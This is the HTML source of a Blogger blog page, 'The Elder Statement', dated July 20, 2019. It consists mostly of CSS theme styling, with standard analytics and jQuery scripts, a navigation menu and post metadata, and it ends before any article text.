.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, July 20, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='July 20, 2019' itemprop='datePublished'/>
<meta content='2019-07-20T18:37:34Z' itemprop='dateModified'/>
